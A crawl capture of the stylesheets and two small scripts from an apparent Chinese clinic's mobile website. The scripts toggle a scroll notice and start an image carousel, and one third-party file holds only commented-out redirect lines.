	border-bottom: 1px solid #c1c1c1;
	margin-bottom:10px;
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}

.hhmain {
    width: 1100px;
    margin: 0px auto;
    overflow: hidden;
}
.search_z {
    float: left;
    width: auto;
    color: #999;
}
.search_r {
    float: right;
    width: 750px;
}
/*新增加的*/
.ab_main .ab_right .pp p img{
max-width:90%;
display:block;
margin:0 auto;
}

--- FILE ---
content_type: text/css
request_url: http://3g.hfhuayan.com/templets/hybdf/css/list.css
body_size: 732
content:
.main{left: 50%;margin-left: -3.75rem;}
/* 边框 cfcdcd   字 5f5f5f */
.column{width: 7.1rem;margin: 0.2rem  auto;}
.column_p{width: 6.5rem;height: 0.5rem;line-height: 0.5rem;border-bottom: 1px solid #cfcdcd;}
.column_U li{height: 1.4rem;width: 6.1rem;padding: 0.3rem 0.2rem;color: #5f5f5f;font-size: 0.26rem;border-bottom:1px solid #cfcdcd;}
.column_U h3{font-size: 0.3rem;color: #000;height: 0.4rem;line-height: 0.2rem;}
.column_U a{color: red;}
.col_page{height: 0.6rem;width: 5rem;margin: 0 auto;text-align: center;line-height: 0.5rem;background:orange;}
.col_page li{float: left;}

.rukou{width: 5.7rem;height: 1rem;margin: 0.2rem auto;}
.rukou a{display: inline-block;width: 2.8rem;height: 1rem;border-radius:5px;overflow: hidden;}

.list_zx{width: 6.5rem;height: 1.7rem;margin: 0.4rem auto;}
.list_zx a{display: block;float: left;width: 3.2rem;height: 0.5rem;text-align: center;line-height: 0.5rem;color: white;font-size:0.24rem}
.list_zx a:nth-of-type(1){background: #7faefe;margin-right: 0.1rem;}
.list_zx a:nth-of-type(2){background: #9983ce;}
.list_zx a:nth-of-type(3){background: #60bac5;margin:0.1rem 0.1rem 0.1rem 0;}
.list_zx a:nth-of-type(4){background: #caaf94;margin: 0.1rem 0;}
.list_zx a:nth-of-type(5){background: #fe8781;width: 6.5rem;}
#yhNotice {
  width: 7.5rem;
  height: 0.86rem;
  position: fixed;
  top: 0;
  font-size: 0;
  background-color:#398eb0;
  z-index: 999999;
}#yhNotice .Notice {
  display: block;
  margin-top: 0.13rem;
  text-align: center;
}#yhNotice .Notice .texts {
  display: inline-block;
  font-size: 0.4rem;
  color: #ffffff;
  margin-right: 0.38rem;
}#yhNotice .Notice .N_phone {
  display: inline-block;
  padding: 0.07rem 0.14rem 0.07rem 0.6rem;
  color: #ffffff;
  background: #6fb2cd url("/templets/hybdf/img/phone_icon.png") no-repeat 0.14rem center;
  background-size: 0.39rem 0.39rem;
  font-size: 0.36rem;
  border-radius: 0.42rem;
}




--- FILE ---
content_type: text/css
request_url: http://3g.hfhuayan.com/templets/hybdf/css/public.css
body_size: 851
content:
* {
    padding: 0;
    margin: 0;
}

html,
body {
    font-family: "微软雅黑";
    font-size: 0.28rem;
    color: #4b4b4b;
}

a {
    text-decoration: none;
    color: black;
}

ul,
li,
i {
    list-style: none;
}

img {
    max-width: 100%!important;
}


/*取消chrome下input和textarea的聚焦边框：*/

input,
button,
select,
textarea {
    outline: none
}


/*取消chrome下textarea可拖动放大：*/

textarea {
    resize: none
}

.main {
    position: absolute;
    top: 0;
    bottom: 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    width: 7.5rem;
    background: #fff;
}

#yhNotice1 {
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 7.5rem;
    background: #fff;
    display: none;
}

.topnotic {
    display: block;
    width: 7.5rem;
    margin: 0 auto;
    height: 1.2rem;
}

.topnotic:before {
    content: '';
    display: block;
    background: url(http://huayan.jgyljt.com/jggonggao/120.gif) no-repeat 100% 100%;
    background-size: 100% 100%;
    height: 1.2rem;
    width: 7.5rem;
}


/*动态公告*/

.nav {
    width: 7.1rem;
    height: 4rem;
    border-top: 1px solid #ededed;
    margin: 0.3rem auto;
}

.nav ul {
    width: 6.1rem;
    height: 3.8rem;
    margin: 0 auto;
    margin-top: 0.2rem;
}

.nav li {
    width: 1.22rem;
    height: 1.9rem;
    float: left;
    margin-left: 0.4rem;
    text-align: center;
}

.nav li:nth-of-type(1) {
    margin-left: 0;
}

.nav li:nth-of-type(5) {
    margin-left: 0;
}

.yhfot {
    width: 6.5rem;
    margin: 0.2rem auto;
    padding-bottom: 3rem;
}

.fot_logo {
    width: 2rem;
    height: 2rem;
    float: left;
}

.fot_xx {
    width: 4.2rem;
    float: left;
    font-size: 0.22rem;
    margin-left: 0.3rem;
}

.fot_xx b {
    font-size: 0.28rem;
    color: #000;
}

.fot_xx span {
    display: block;
    width: 4.2rem;
}

.fot_time {
    height: 0.5rem;
    border: 1px solid #c1bfbf;
    text-align: center;
    line-height: 0.5rem;
}

.fot_xx img {
    display: block;
    float: left;
    width: 0.35rem;
    height: 0.35rem;
}

.fot_tel {
    margin-top: 0.1rem;
}

.fot_tel b {
    display: block;
    float: left;
    margin-left: 0.1rem;
}

--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");

--- FILE ---
content_type: application/javascript
request_url: http://3g.hfhuayan.com/templets/hybdf/js/index.js
body_size: 853
content:
var jgNotice = document.getElementById('jgNotice');
jgNotice.style.display = "none";
document.querySelector('.main').onscroll = function() {
if(jgNotice){
var MyMain = document.querySelector('.main').scrollTop;
if(MyMain > 0){
jgNotice.style.display = "block";
}else{
jgNotice.style.display = "none";
}
}
}

// 顶部图片
//function getTop() {
//  var top = $(document).scrollTop();
//  if ($(".main").scrollTop() > 1) {
//      $("#yhNotice1").css({ 'display': 'block' });
//  } else {
//      $("#yhNotice1").css('display', 'none');
//  }
//  setTimeout(getTop);
//}
//getTop();


// 内容轮播
var mySwiper = new Swiper('.swiper-container', {
    direction: 'horizontal',
    autoplay: true,
    loop: true,
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev'
    }
})